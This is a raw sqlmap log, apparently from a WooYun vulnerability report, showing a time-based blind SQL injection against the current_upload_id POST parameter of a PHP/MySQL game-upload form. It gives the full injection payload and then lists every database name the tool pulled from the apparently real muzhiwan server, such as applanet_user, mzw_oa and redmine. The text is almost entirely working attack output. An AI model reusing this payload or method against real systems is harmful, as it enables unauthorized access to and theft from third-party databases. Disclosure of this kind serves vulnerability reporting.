 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: current_upload_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: agencyimg=&agencyimg_file=%e4%b8%8a%e4%bc%a0%e7%8b%ac%e4%bb%a3%e6%8
e%88%e6%9d%83%e4%b9%a6&copyrightimg=&copyrightimg_file=&cover=&cover_file=&curre
nt_upload_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Uidw) AND 'pPmO'='pPmO&date
=01/01/1967&descript=1&exit=&gametype=1&gname=njpbaqht&hezuo=334&icon=&icon512=&
icon512_file=&icon_file=&isself=0&qudao=%e7%94%b5%e4%bf%a1&remark=1&sdate=%e5%a4
%a7%e6%a6%82%e6%97%b6%e9%97%b4%ef%bc%8c%e5%a6%82%ef%bc%9a%e4%b8%83%e6%9c%88%e5%8
8%9d&selecttest1=2&serviceTel=555-666-0606&shot[]=&shot_file_add1=&tid=31&video=
1
---
[21:57:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.12
[21:57:14] [INFO] fetching database names
[21:57:14] [INFO] fetching number of databases
[21:57:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:57:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[22:00:50] [INFO] adjusting time delay to 2 seconds due to good response times
5
[22:00:53] [INFO] retrieved: i
[22:01:08] [ERROR] invalid character detected. retrying..
[22:01:08] [WARNING] increasing time delay to 3 seconds
nformation_schema
[22:04:44] [INFO] retrieved: anquanxia
[22:06:27] [INFO] retrieved: applanet_user
[22:09:28] [INFO] retrieved: bug
[22:10:06] [INFO] retrieved: goo
[22:11:06] [ERROR] invalid character detected. retrying..
[22:11:06] [WARNING] increasing time delay to 4 seconds
gleinstall
[22:13:58] [INFO] retrieved: google
[22:16:02] [ERROR] invalid character detected. retrying..
[22:16:02] [WARNING] increasing time delay to 5 seconds
market
[22:17:56] [INFO] retrieved: googlemarketgame
[22:23:14] [INFO] retrieved: muzhiwan
[22:26:08] [INFO] retrieved: muzhiwan130409
[22:30:59] [INFO] retrieved: muzhiwan130417
[22:35:34] [INFO] retrieved: muzhiwanbbs
[22:39:17] [INFO] retrieved: muzhiwanbbstest
[22:44:30] [INFO] retrieved: muzhiwantest
[22:48:54] [INFO] retrieved: mysql
[22:50:37] [INFO] retrieved:
[22:50:43] [INFO] adjusting time delay to 2 seconds due to good response times
mzw
[22:51:11] [INFO] retrieved: mzw_new_gz
[22:52:51] [INFO] retrieved: mzw_oa
[22:53:48] [INFO] retrieved: mzwtest
[22:54:55] [INFO] retrieved: redmine
[22:55:52] [INFO] retrieved: sdk
[22:56:19] [INFO] retrieved: stat
[22:56:54] [INFO] retrieved: stat_sdk
[22:58:06] [INFO] retrieved: test
www.wooyun.org